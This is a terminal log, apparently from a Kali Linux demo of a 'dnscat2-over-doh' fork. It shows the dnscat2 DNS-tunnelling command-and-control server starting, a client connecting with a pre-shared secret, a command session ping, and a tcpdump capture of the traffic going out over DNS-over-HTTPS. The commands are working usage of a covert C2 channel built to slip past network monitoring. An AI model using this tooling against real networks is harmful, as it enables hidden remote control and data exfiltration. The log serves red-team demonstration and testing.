 root at kali in /root/git/dnscat2-over-doh/dnscat2/server (master ✔)
# ruby dnscat2.rb --dnsport=5353 130 < 16:19:53
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:5353
[domains = ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=988c620dc1c0563b54115edc01b417e2
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=5353 --secret=988c620dc1c0563b54115edc01b417e2
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 5353.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (kali) 1> ping
Ping!
command (kali) 1> Pong!
root at kali in /root/git/dnscat2-over-doh
# ./dnscat --secret=988c620dc1c0563b54115edc01b417e2 130 < 16:19:51
Creating DNS driver:
domain =
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 127.0.0.1
** Peer verified with pre-shared secret!
Session established!
Got a command: COMMAND_PING [request] :: request_id: 0x0001 :: data: RLLMRIHOILXPLDPTTN
JWVADTWNFUQGHMDEJDYSDLAQRCHFUZSFYGGLHMOKFCNNBWHXXKWHCZWTMGSPYMVJLNWGVYKQHRTNIUYQYNHQQAO
MBVTENNLYTZWIVWQIDYVOUGZZRQJTUPDAEACSXQLBSEBTYTGUBPURFYRVLTCKJNUHGFOTSWSJCPETIWXWGDVJXM
XGFFRIAMVMIZLDUTMBSINNRUUXTNYSEUNPYKTAYYOHYEXLWGVCTYKQZEBNSZBOCR
[[ WARNING ]] :: Got a ping request! Responding!
Response: COMMAND_PING [response] :: request_id: 0x0001 :: data: RLLMRIHOILXPLDPTTNJWVA
DTWNFUQGHMDEJDYSDLAQRCHFUZSFYGGLHMOKFCNNBWHXXKWHCZWTMGSPYMVJLNWGVYKQHRTNIUYQYNHQQAOMBVT
ENNLYTZWIVWQIDYVOUGZZRQJTUPDAEACSXQLBSEBTYTGUBPURFYRVLTCKJNUHGFOTSWSJCPETIWXWGDVJXMXGFF
RIAMVMIZLDUTMBSINNRUUXTNYSEUNPYKTAYYOHYEXLWGVCTYKQZEBNSZBOCR
tcpdump /root/git/dnscat2-over-doh 87x8
root at kali in /root/git/dnscat2-over-doh
# tcpdump -x -nNvvi eth0 udp and port 53 0 < 16:17:34
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
tcpdump /root/git/dnscat2-over-doh 87x8
16:21:18.238623 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length
40)
10.0.2.15.39189 > 8.8.4.4.443: Flags [.], cksum 0x2cd2 (correct), seq 691, ack 4023
, win 39760, length 0
0x0000: 4500 0028 0000 4000 4006 22b6 0a00 020f
0x0010: 0808 0404 9915 01bb 41d0 2b06 1c38 abb8
0x0020: 5010 9b50 2cd2 0000